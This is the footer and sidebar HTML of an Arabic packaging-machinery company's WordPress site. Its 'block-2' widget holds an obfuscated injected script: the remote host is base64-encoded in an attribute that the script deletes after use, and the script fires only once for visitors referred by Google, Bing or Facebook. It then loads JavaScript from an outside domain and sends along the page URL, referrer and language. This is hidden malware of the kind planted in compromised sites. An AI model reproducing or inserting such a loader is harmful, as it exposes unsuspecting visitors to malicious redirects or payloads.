<li class="cat-item cat-item-6409"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات تغليف بالفاكيوم</a>
</li>
<li class="cat-item cat-item-6722"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">ماكينات تغليف شرينك</a>
</li>
<li class="cat-item cat-item-6559"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%84%d9%88%d8%a8%d8%a7%d9%83-%d8%a7%d9%81%d9%82%d9%8a%d8%a9/">ماكينات تغليف فلوباك افقية</a>
</li>
<li class="cat-item cat-item-14465"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d9%88%d8%aa/">ماكينات عصر الزيوت</a>
</li>
<li class="cat-item cat-item-13870"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات فاكيوم</a>
</li>
<li class="cat-item cat-item-7049"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a>
</li>
<li class="cat-item cat-item-6545"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a>
</li>
<li class="cat-item cat-item-6546"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d9%8a%d8%a9/">ماكينات لحام وغلق اكواب بلاستيكية</a>
</li>
</ul>
</div>
<div id="recent-posts-3" class="widget widget_recent_entries">
<div class="widget-title"><h2>أحدث المقالات</h2></div>
<ul>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d9%87-%d9%84%d8%b2%d9%82-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d9%84%d9%84%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%83-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d8%b1/">مكنه لزق الليبل للعلب البلاستك الدائرية موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%b2%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%aa-%d8%b9%d9%84%d9%8a-%d8%b2%d8%ac%d8%a7%d8%ac%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d9%85%d9%88/">ماكينة لزق التكت علي زجاجة الدائرية موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d9%84%d8%b2%d9%82-%d9%88%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%88/">ماكينه لزق ورقة الليبل على الزجاجات موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d9%87-%d9%84%d8%b5%d9%82-%d9%84%d9%8a%d8%a8%d9%84-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-831-%d9%85%d8%a7%d8%b1%d9%83-2/">مكنه لصق ليبل نصف اتوماتيك موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينة للحام ولصق الليبل نصف اتوماتيك موديل 831 ماركة المهندس منسى</a>
</li>
</ul>
</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div align="center" style="font-family:Tahoma, Geneva, sans-serif; font-size:24px">
<p><a target="_blank" href="http://m2pack.com/new/ar/home.php">الصفحة الرئيسية</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=1">ماكينات التعبئة والتغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=2">مواد وخامات التعبئة والتغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/products.php?id=9">خامات و رولات اكياس التغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/products.php?id=2">طبات اندكشن سيل</a></p>
</div>
</div>
</div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</aside>
</div>
</div>
</div>
</div>
</main>
</div>
</div>
</div>
</div>
<footer class="footer">
<div class="footer_inner">
<div class="cm-container">
<div class="row footer-widget-container">
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
</div>
<div class="copyright_section">
<div class="row">
<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
<div class="copyrights">
<p>
Copyright &copy; 2026 المهندس منسي للتغليف الحديث. All rights reserved.				</p>
</div>
</div>
<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
<div class="footer_nav">
<ul id="menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17070"><a href="https://www.engineer-mansy.net/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17563"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا في الفروع التي تناسبك</a></li>
</ul>			</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<div class="backtoptop">
<button id="toTop" class="btn btn-info">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
</button>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ancr-group ancr-pos-bottom ancr-sticky"><div id="ancr-27332" class="ancr ancr-wrap ancr-lo-same_row ancr-align-center ancr-has-close-btn" data-props="{&quot;status&quot;:&quot;active&quot;,&quot;display&quot;:&quot;immediate&quot;,&quot;show_on&quot;:&quot;page_open&quot;,&quot;show_after_duration&quot;:&quot;0&quot;,&quot;show_after_scroll&quot;:&quot;0&quot;,&quot;open_animation&quot;:&quot;slide&quot;,&quot;schedule_from&quot;:&quot;&quot;,&quot;schedule_to&quot;:&quot;&quot;,&quot;position&quot;:&quot;bottom&quot;,&quot;sticky&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;same_row&quot;,&quot;container_width&quot;:&quot;1000px&quot;,&quot;ticker_speed&quot;:&quot;20&quot;,&quot;close_btn&quot;:&quot;yes&quot;,&quot;close_animation&quot;:&quot;slide&quot;,&quot;close_content_click&quot;:&quot;no&quot;,&quot;auto_close&quot;:&quot;0&quot;,&quot;keep_closed&quot;:&quot;no&quot;,&quot;closed_duration&quot;:&quot;0&quot;,&quot;devices&quot;:&quot;all&quot;,&quot;id&quot;:27332}"><a href="#" class="ancr-close-btn ancr-close" title="Close"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" class="ancr-close-icon" viewBox="0 0 50 50"><path fill="currentColor" d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/></svg></a><div class="ancr-container"><div class="ancr-content"><div class="ancr-inner"><h3 style="text-align: right; padding-top: 7px; padding-bottom: 7px;"><strong>خصومات تصل الى 40 % ... قد توجد اخطاء .. اتصل بالمبيعات</strong></h3>
</div></div></div></div><style>
#ancr-27332{ background:#edb92a;color:#000000 !important;font-size:9px !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5);box-shadow: 0 -2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-btn-primary{ background:#fff;color:#000 !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-btn-secondary{ background:#F9DF74;color:#000 !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-container{ max-width: 1000px; } 
#ancr-27332 .ancr-content a{color: #fff; }
</style></div><script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"","show_banner_slider":"","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.engineer-mansy.net/core/views/a9565869e5/assets/dist/js/bundle.min.js" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://www.engineer-mansy.net/core/modules/f5c72c4acb/public/js/script.js" id="announcer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.engineer-mansy.net/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.engineer-mansy.net/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
//<![CDATA[
(function() {"use strict";
function __IsDevToolOpen() {const widthDiff = window.outerWidth - window.innerWidth > 160;const heightDiff = window.outerHeight - window.innerHeight > 160;if (navigator.userAgent.match(/iPhone/i)) return false;if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);
function __disableOpen404() {document.documentElement.remove();}
function __showError(message) {var div = document.getElementById('disable_msg');if (message !== '' && div && (!div.style.display || div.style.display == 'none')) {div.innerHTML = message;div.style.display = 'block';setTimeout(function() {div.style.display = 'none';}, 1000);}}
function __disableEventListener(element, eventNames, message) {var events = eventNames.split(' ');events.forEach(function(event) {element.addEventListener(event, function(e) {e.preventDefault();if (message !== '') __showError(message);});});}
function __returnFalse() {return false;}
document.addEventListener("keydown", function(event) {
if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {event.preventDefault();__showError('');return false;}});
document.addEventListener("contextmenu", function(event) {event.preventDefault();return false;});
document.querySelectorAll('img').forEach(function(img) {img.setAttribute('draggable', false);});document.ondragstart = __returnFalse;__disableEventListener(document, 'drag drop', '');})();
//]]>
</script>
<style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>		</body>
</html>